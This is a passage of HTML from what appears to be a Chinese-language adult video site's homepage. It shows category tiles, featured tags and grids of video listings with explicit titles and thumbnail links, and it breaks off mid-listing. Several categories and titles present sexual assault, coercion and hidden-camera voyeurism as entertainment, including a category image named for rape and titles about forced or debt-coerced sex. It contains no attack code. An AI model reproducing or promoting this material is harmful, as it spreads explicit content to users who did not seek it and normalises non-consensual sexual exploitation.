                <div class="col-lg-7 pb-3 pb-md-0">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">選台</h6>-->
                            <h2 class="h3-md">影片主題</h2>
                        </div>
                        <div class="more">
                            <a href="https://pyp69.com/categories.html">
                                更多
                                <svg class="pl-1" height="20" width="20">
                                    <use xlink:href="#icon-arrow-right"></use>
                                </svg>
                            </a>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/roleplay.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_roleplay.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">角色劇情</h6>
                                            <span>23282 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/chinese-subtitle.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_chinese-subtitle.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">中文字幕</h6>
                                            <span>16000 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/uniform.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_uniform.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">制服誘惑</h6>
                                            <span>8662 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/sex-only.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sex-only.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">直接開啪</h6>
                                            <span>5307 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/pantyhose.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pantyhose.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">絲襪美腿</h6>
                                            <span>4657 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/bdsm.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sm.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">主奴調教</h6>
                                            <span>3893 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/groupsex.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_groupsex.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">多P群交</h6>
                                            <span>3765 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/pov.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pov.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">男友視角</h6>
                                            <span>3143 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/insult.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_rape.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">凌辱快感</h6>
                                            <span>2546 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://pyp69.com/categories/hidden-cam.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_hidden-cam.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">盜攝偷拍</h6>
                                            <span>424 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 d-none d-lg-block">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">焦點</h6>-->
                            <h2 class="h3-md">專題合集</h2>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <a class="card bg-pink text-light" href="https://pyp69.com/tags/black-pantyhose.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-fire"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 黑絲</h4>
                                        <span class="text-white">性感的象徵，沒有男人能抗拒的誘惑。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="col-6">
                            <a class="card bg-gray text-light" href="https://pyp69.com/tags/school-uniform.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-like"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 校服</h4>
                                        <span class="text-white">學習時的夢想，想起就心動的青春回憶。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077026" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077026});</script>-->
            <!--JuicyAds END-->
        </section>


        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">本週</h6>-->
                    <h2 class="h3-md">熱門影片</h2>
                </div>
                <div class="more">
                    <a href="https://pyp69.com/hot.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="row gutter-20">
                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/urkk-068.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21297/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21297/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21297/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21297"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/urkk-068.html">URKK-068 隔壁的變態房東 每天被侵犯 揉捏胸部 優里奈央</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/mudr-203.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21298/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21298/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21298/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21298"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/mudr-203.html">MUDR-203 喉奥開発されたい超スリム美少女をじっとりねっちょり言いなりドM校内調教 口腔を支配するイラマチオに憧れる少女は大きな肉棒に喉を鳴らす… 日向日景</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/sdmua-056.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21299/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21299/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21299/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21299"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/sdmua-056.html">SDMUA-056 因為老公欠錢 老婆只好成為絕倫黑道的性愛處理器。 樞木葵</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/stars-670.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21300/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21300/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21300/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21300"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/stars-670.html">STARS-670 「最近沒有跟女友做愛嗎？」「搶別人的男友我會感到興奮…」「我比較喜歡無套，所以學長你…射在裡面沒關係」喜歡便睡走的掠奪系女子 用美人計貼近輕聲淫語的方式誘惑中出 MINAMO</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/blk-611.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21301/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21301/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21301/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21301"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/blk-611.html">BLK-611 パパ活アプリで見つけたベロ酔いW爆乳ヤリマンギャルとパコろうぜ！！ 理性ぶっ飛び状態で時間＆発射無制限SPECIAL！！ 美園和花 美波桃</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/ebod-948.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21302/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21302/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21302/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21302"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/ebod-948.html">EBOD-948【和痴女大學生的夢幻中出萬聖節派對】Q彈臀＆全露肛門的服裝來啪啪啪的肛門收縮美臀Bitch 天川空</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/ebod-947.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21303/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21303/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21303/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21303"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/ebod-947.html">EBOD-947 想做的時候就呼叫她 我的女友是豐滿又敏感的玩物 鬼塚萌奈美</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/fsdss-499.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21304/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21304/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21304/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21304"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/fsdss-499.html">FSDSS-499 AV男優に恋をして…処女だった私はAV女優になりました。 戶田真琴</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/ebod-943.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21305/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21305/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21305/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21305"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/ebod-943.html">EBOD-943 女友的巨乳妹妹 濃厚造人誘惑 性奮勃起後被榨取的我 星乃夏月</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/ssis-046.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21306/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21306/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21306/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21306"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/ssis-046.html">SSIS-046 女友旅行不在的期間 和女友的G CUP妹妹從早到晚的性愛72小時記錄 天音真比奈</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/mdbk-264.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21307/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21307/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21307/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21307"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/mdbk-264.html">MDBK-264 全社員都回家的晚上，社長秘書在耳朵鼓膜輕聲淫語被痴女治癒 蘭蘭 望月彩花 森日向子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/mdbk-262.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21308/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21308/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21308/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21308"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/mdbk-262.html">MDBK-262 射精無限制！！狂掐捏男人的乳頭讓他連續絕頂的極上和風乳頭按摩店 濱崎真緒 永井美雛 辻井穗乃果</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">動態</h6>-->
                    <h2 class="h3-md">他們在看</h2>
                </div>
            </div>

            <div class="row gutter-20">

                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/hmn-271.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21317/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21317/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21317/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21317"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/hmn-271.html">HMN-271 發現在配對軟件上謊稱職業的女友姊姊，讓她每週和我的朋友配對遠隔調教中出 尾崎惠梨香</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/abw-020.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21318/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21318/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21318/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21318"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/abw-020.html">ABW-020 夢般快樂射精 誘惑男性美體沙龍 03 密着＆極上技巧挑逗到爽！ 野野浦暖</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/mkmp-484.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21319/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21319/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21319/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21319"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/mkmp-484.html">MKMP-484 成人世界的一瞬通達 高潮初體驗 絕頂三本番SPECIAL 竹內美涼</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/hmn-268.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21320/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21320/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21320/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21320"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/hmn-268.html">HMN-268 19歲 迷你美體的G CUP美巨乳 AV偶像的初次生中出 廣瀨雛</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/cawd-148.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21321/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21321/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21321/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21321"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/cawd-148.html">CAWD-148 W白虎潮吹失禁大絕頂特別編 松本一香 永瀨由衣</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/abw-012.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21322/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21322/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21322/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21322"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/abw-012.html">ABW-012 幸運色鬼 向你獻上究極的LUCKY射精 野野浦暖！！ 野野浦暖</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
